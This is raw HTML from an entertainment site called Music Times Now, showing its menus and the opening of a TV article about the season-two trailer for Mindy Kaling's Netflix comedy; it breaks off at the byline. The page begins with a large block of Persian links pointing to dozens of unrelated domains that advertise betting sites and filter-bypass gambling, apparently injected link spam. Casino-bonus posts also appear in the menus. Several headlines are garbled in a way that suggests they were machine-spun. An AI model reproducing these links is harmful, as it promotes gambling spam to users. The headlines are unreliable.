href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3256" class="post-3256 post type-post status-publish format-standard has-post-thumbnail hentry category-tv tag-comedy tag-kalings tag-netflix tag-season tag-trailer" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/tv/"><span class="zox-post-cat">TV</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7236-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
